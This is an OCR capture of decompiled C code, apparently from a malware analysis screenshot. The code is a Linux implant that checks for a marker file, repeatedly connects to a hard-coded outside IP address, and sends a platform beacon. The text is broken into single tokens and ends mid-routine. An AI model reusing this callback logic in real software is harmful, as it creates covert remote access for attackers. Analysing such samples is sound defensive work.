
char
 name
[
33
]
;
// [rsp+2Fh] [rbp-1449h] BYREF
char
 resolved
[
1024
]
;
// [rsp+50h] [rbp-1428h] BY
  _BYTE v19
[
4136
]
;
// [rsp+450h] [rbp-1028h] BYREF
if
(
!
access
(
"/tmp/log_de.log"
,
0
)
)
exit
(
0
)
;
qmemcpy
(
name
,
"119.45.243.154"
,
sizeof
(
name
)
)
;
*
(
_QWORD 
*
)
&
addr
.
sa_family 
=
4213178370LL
;
*
(
_QWORD 
*
)
&
addr
.
sa_data
[
6
]
=
0LL
;
  v3 
=
gethostbyname
(
name
)
;
if
(
 v3 
)
    v4 
=
*
*
(
_DWORD 
*
*
)
v3
->
h_addr_list
;
else
    v4 
=
inet_addr
(
name
)
;
*
(
_DWORD 
*
)
&
addr
.
sa_data
[
2
]
=
 v4
;
  v5 
=
socket
(
2
,
1
,
0
)
;
  v6 
=
 v5
;
if
(
 v5 
>=
0
)
{
    optval 
=
10
;
setsockopt
(
v5
,
6
,
7
,
&
optval
,
4u
)
;
while
(
connect
(
v6
,
&
addr
,
0x10u
)
==
-
1
)
sleep
(
0xAu
)
;
send
(
v6
,
"l64   "
,
6uLL
,
0
)
;